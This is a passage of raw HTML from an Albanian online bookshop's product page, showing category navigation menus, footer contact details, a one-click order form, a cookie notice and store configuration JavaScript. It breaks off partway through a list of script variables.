href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="10112" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-24 01:57:04';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1769216224;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=19544;var id_lang=2;var id_product=10112;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1200;var productBasePriceTaxExcluded=1200;var productBasePriceTaxIncl=1200;var productHasAttributes=false;var productPrice=1200;var productPriceTaxExcluded=1200;var productPriceTaxIncluded=1200;var productPriceWithoutReduction=1200;var productReference='A-005504';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=488;var 